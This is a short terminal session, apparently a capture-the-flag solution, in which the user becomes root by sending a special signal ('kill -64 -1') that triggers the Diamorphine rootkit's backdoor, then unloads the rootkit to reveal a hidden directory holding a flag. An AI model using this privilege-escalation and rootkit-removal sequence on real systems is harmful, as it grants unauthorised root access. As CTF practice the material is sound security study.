 ~ $ whoami
whoami
whoami: unknown uid 1000
~ $ kill -64 -1
kill -64 -1
~ # whoami
whoami
root
~ # find / -name psychosis
find / -name psychosis
~ # rmmod diamorphine
rmmod diamorphine
~ # find / -name psychosis
find / -name psychosis
/opt/psychosis
~ # ls /opt/psychosis
ls /opt/psychosis
diamorphine.ko  flag.txt